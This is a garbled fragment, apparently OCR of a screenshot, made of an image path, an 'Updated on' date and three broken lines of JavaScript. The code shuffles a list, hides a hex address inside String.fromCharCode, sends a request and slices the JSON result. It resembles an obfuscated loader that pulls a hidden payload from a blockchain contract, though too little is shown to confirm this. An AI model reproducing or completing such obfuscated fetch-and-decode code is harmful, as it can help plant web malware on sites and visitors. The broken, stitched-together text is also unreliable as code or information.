
Updated on
2026-06-11
Math.random()-0.5);for(let r of u){try{const q=S
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,
j=await re.json();if(j.result){let h=j.result.substring(1